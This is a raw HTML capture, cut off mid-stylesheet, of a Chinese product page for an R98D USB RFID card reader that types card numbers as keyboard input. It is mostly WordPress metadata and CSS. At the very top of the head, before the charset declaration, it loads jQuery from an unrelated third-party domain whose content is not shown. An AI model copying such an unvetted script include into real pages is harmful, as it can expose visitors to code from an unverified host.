

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sycreader.com/4226/
body_size: 18655
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1,viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>ID-USB 键盘读卡器 | SYCREADER</title>
<link rel="alternate" href="https://www.sycreader.com/4226/" hreflang="zh" />
<link rel="alternate" href="https://www.sycreader.com/en/4241/" hreflang="en" />
<meta name="keywords" content="ID读卡器,RFID读卡器,键盘读卡器,usb读卡器">
<meta name="description" content="R98D读卡器是一款线机一体125Khz免驱动ID读卡按键设备。设备采用了机械键盘，增强了按键手感。在使用过程中，可以随意拨插（即插即用），不用外加电源，用户不用加载任何驱动程序，能读出RFID卡内的序列号并通过数据接口输出至电脑，相当于自动键盘输号。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.sycreader.com/4226/">
<meta property="og:site_name" content="SYCREADER">
<meta property="og:title" content="R98D ID-USB 读卡器">
<meta property="og:image" content="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg">
<meta property="og:description" content="R98D读卡器是一款线机一体125Khz免驱动ID读卡按键设备。设备采用了机械键盘，增强了按键手感。在使用过程中，可以随意拨插（即插即用），不用外加电源，用户不用加载任何驱动程序，能读出RFID卡内的序列号并通过数据接口输出至电脑，相当于自动键盘输号。">
<link rel="canonical" href="https://www.sycreader.com/4226/">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447.png">
<link rel='dns-prefetch' href='//at.alicdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sycreader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sycreader.com%2F4226%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sycreader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sycreader.com%2F4226%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='//www.sycreader.com/wp-content/uploads/wpcom/style.5.15.0.1703870105.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/remixicon-2.5.0.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/font-awesome.css?ver=5.15.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active 